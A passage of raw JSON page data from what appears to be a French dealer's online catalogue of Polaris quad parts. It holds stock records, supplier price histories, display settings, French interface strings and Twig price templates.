Date":null,"createdAt":"2022-10-20T08:42:46+0000","lastCheckDate":"2022-10-20T08:42:46+0000"},{"id":19982743,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:34+0000","lastCheckDate":"2023-02-07T17:11:34+0000"},{"id":20335333,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.43,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:18:28+0000","lastCheckDate":"2023-02-17T15:18:28+0000"},{"id":25127205,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:43:41+0000","createdAt":"2024-04-22T09:43:40+0000","lastCheckDate":"2024-04-22T09:43:40+0000"},{"id":27361748,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:30:01+0000","createdAt":"2024-10-29T14:30:01+0000","lastCheckDate":"2024-10-29T14:30:01+0000"},{"id":29572555,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.99,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":0.35000000000000003,"manualAddDate":null,"createdAt":"2025-04-18T06:40:56+0000","lastCheckDate":"2025-04-18T06:40:56+0000"},{"id":29755681,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.99,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T15:08:26+0000","createdAt":"2025-04-22T15:08:26+0000","lastCheckDate":"2025-04-22T15:08:26+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-bp4vusgdkblnoprg","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-bp4vusgdkblnoprg","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/washer-10572","gallery":"be-article-articlePicture-bp4vusgdkblnoprg"},{"id":10346,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7542714","internalReference":null,"label":"NUT","stocks":[{"id":11703,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-06-26T22:00:00+0000","lastEntryDate":"2015-06-17T22:00:00+0000","lastRemovalDate":"2015-06-26T22:00:00+0000","lastSalePurchaseDate":"2015-06-26T22:00:00+0000","lastPurchaseDate":"2015-06-17T22:00:00+0000","lastSaleDate":"2015-06-26T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2003-05-15T22:00:00+0000","lastUpdate":"2022-12-09T20:08:40+0000","lastEditor":{"@id":14}},{"id":69882,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2013-11-04T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2013-11-04T23:00:00+0000","lastSalePurchaseDate":"2013-11-04T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2013-11-04T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2013-11-04T23:00:00+0000","lastUpdate":"2024-11-21T15:52:39+0000","lastEditor":{"@id":186}},{"id":90966,"quantity":7,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":3.8825,"previousNonZeroAveragePrice":3.8825,"lastPurchasePrice":4.284285714285714,"lastMovementDate":"2024-08-07T15:52:14+0000","lastEntryDate":"2024-08-07T15:16:41+0000","lastRemovalDate":"2024-08-07T15:52:14+0000","lastSalePurchaseDate":"2024-08-07T15:52:14+0000","lastPurchaseDate":"2024-08-07T15:16:41+0000","lastSaleDate":"2024-08-07T15:52:14+0000","lastInventory":{"@id":158},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2015-10-08T22:00:00+0000","lastUpdate":"2025-12-12T09:12:07+0000","lastEditor":{"@id":14}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":10733,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:03+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2969868,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.5,"purchasePrice":2.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:15:13+0000","lastCheckDate":"2021-01-12T16:15:13+0000"},{"id":4467872,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.49,"purchasePrice":2.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:24+0000","lastCheckDate":"2021-03-08T11:40:24+0000"},{"id":5907302,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.49,"purchasePrice":2.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:53:06+0000","lastCheckDate":"2021-04-21T14:53:06+0000"},{"id":8732137,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.6247,"purchasePrice":3.0076,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:43:11+0000","lastCheckDate":"2021-10-11T13:43:11+0000"},{"id":9199315,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39396,"purchasePrice":3.506074,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:45:16+0000","lastCheckDate":"2021-12-09T13:45:16+0000"},{"id":11976351,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.39,"purchasePrice":3.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:48:05+0000","lastCheckDate":"2022-03-21T08:48:05+0000"},{"id":13360137,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.79,"purchasePrice":3.76,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:26:09+0000","lastCheckDate":"2022-04-12T09:26:09+0000"},{"id":17523328,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.79,"purchasePrice":3.76,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:42:44+0000","lastCheckDate":"2022-10-20T08:42:44+0000"},{"id":19982475,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:33+0000","lastCheckDate":"2023-02-07T17:11:33+0000"},{"id":20334691,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.27,"purchasePrice":3.43,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:18:26+0000","lastCheckDate":"2023-02-17T15:18:26+0000"},{"id":25107147,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:33:52+0000","createdAt":"2024-04-22T09:33:51+0000","lastCheckDate":"2024-04-22T09:33:51+0000"},{"id":27361099,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.59,"purchasePrice":4.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:29:55+0000","createdAt":"2024-10-29T14:29:54+0000","lastCheckDate":"2024-10-29T14:29:54+0000"},{"id":29755032,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.65,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T15:08:20+0000","createdAt":"2025-04-22T15:08:20+0000","lastCheckDate":"2025-04-22T15:08:20+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-mq1psdb1zioqwryw","numOrder":1000},{"picture":"be-article-articlePicture-e7gpny80q4o32yne","numOrder":1000},{"picture":"be-article-articlePicture-kc13rib0hniz8gjv","numOrder":1000},{"picture":"be-article-articlePicture-qhnhu1d085buezgc","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-mq1psdb1zioqwryw","stockQuantity":7,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/nut-10346","gallery":"be-article-articlePicture-mq1psdb1zioqwryw"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":84020,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":84279,"reference":"7182972","supplier":{"@id":8},"internal":false,"label":null,"active":true}],"reference":"7182972","internalReference":null,"supplier":{"id":8,"name":"polaris-8","title":"POLARIS","accountNumber":"0023004","tag":["quad","conditionsDynamiques"],"company":{"@id":20628},"defaultOrderType":{"@id":73},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"DECAL-FR.CAB,AWD,LH","width":null,"length":null,"height":null,"stocks":[{"id":124838,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-03-29T22:00:00+0000","lastEntryDate":"2018-03-29T22:00:00+0000","lastRemovalDate":"2018-03-29T22:00:00+0000","lastSalePurchaseDate":"2018-03-29T22:00:00+0000","lastPurchaseDate":"2018-03-29T22:00:00+0000","lastSaleDate":"2018-03-29T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":7,"code":"9_001","title":"SARL RICARD & FILS - LA SOUTERRAINE 